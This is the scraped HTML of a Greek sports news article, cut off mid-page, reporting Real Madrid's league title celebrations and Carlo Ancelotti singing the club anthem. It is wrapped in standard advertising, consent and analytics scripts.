obile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/103964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=103964' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F05%2F12%2Freal-madritis-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F05%2F12%2Freal-madritis-5%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-103964 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/05/ancelotti-1024x542.jpg" alt="Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε" width="1024" height="542" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/542;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/05/ancelotti-1024x542.jpg" alt="Ρεάλ Μαδρίτης: Ο Αντσελότι το ξαναέβγαλε τη φωτογραφία με το πούρο και αποθεώθηκε" width="1024" height="542" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/dion-koum/">Διονύσης Κουμαριώτης </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="12-05-2024">
        12.05.2024 | 18:59      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Δον Κάρλο Αντσελότι, ο θρύλος της Ρεάλ Μαδρίτης που στην παρέλαση της Βασίλισσας για το πρωτάθλημα είχε την τιμητική του στα πανηγύρια.       </h2>
        



        
      <div class="thecontent">
        

      <p>Η Ρεάλ Μαδρίτης κατάκτησε και μαθηματικά τον 36ο τίτλο της στο ισπανικό πρωτάθλημα.
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<p>Το πρωί της Κυριακής (15/05) ο Πέδρο Ρότσα, πρόεδρος της RFEF, παρέδωσε τον τίτλο στο Valdebeas Sports City στον αρχηγό Νάτχο, παρουσία όλης της ομάδας και του προπονητικού επιτελείου των «μερένχες».        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Ο Κάρλο Αντσελότι ήταν ένας από αυτούς που έκλεψε την παράσταση. Ο Ιταλός τεχνικός έδειξε ότι το ταλέντο του στο τραγούδι είναι σχεδόν τόσο καλό όσο και η προπονητική του ικανότητα, καθώς τραγούδησε τον στίχο του ύμνου της Ρεάλ Μαδρίτης «Hala Madrid y nada mas».
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Carlo Ancelotti singing the Real Madrid anthem. &#x1f90d; <a href="https://t.co/Hw9fSEOdIu">pic.twitter.com/Hw9fSEOdIu</a>        <div id="ocm-inread"></div>      
		  
      
